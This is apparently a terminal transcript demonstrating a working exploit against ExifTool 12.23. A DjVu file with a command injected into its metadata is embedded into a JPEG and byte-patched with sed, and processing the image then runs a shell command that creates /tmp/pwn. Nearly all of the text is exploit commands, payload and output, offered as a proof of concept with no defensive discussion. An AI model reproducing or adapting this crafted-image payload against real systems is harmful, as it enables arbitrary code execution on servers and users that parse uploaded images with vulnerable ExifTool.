 root@airsky:~/exiftool# ls /tmp/pwn
ls: cannot access '/tmp/pwn': No such file or directory
root@airsky:~/exiftool# cat moo.djvu
AT&TFORM DJVUINFO
,SjbzANTa "(xmp(\
".qx(echo 2>/tmp/pwn);#"exiftool "-GeoTiffAsciiParams<=moo.djvu" tim22g.jpg
    1 image files updated
root@airsky:~/exiftool# sed 's \x87\xb1 \xc5\x1b g' tim22g.jpg > trce.jpg
root@airsky:~/exiftool# exiftool  trce.jpg
ExifTool Version Number         : 12.23
File Name                       : trce.jpg
Directory                       : .
File Size                       : 49 KiB
File Modification Date/Time     : 2022:01:18 17:33:30+08:00
File Access Date/Time           : 2022:01:18 17:33:30+08:00
File Inode Change Date/Time     : 2022:01:18 17:33:30+08:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Exif Byte Order                 : Big-endian (Motorola, MM)
X Resolution                    : 72
Y Resolution                    : 72
Resolution Unit                 : inches
Y Cb Cr Positioning             : Centered
DjVu Version                    : 0.24
Spatial Resolution              : 300
Gamma                           : 2.2
Orientation                     : Horizontal (normal)
Image Width                     : 1500
Image Height                    : 759
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 1500x759
Megapixels                      : 1.1
root@airsky:~/exiftool# ls /tmp/pwn
/tmp/pwn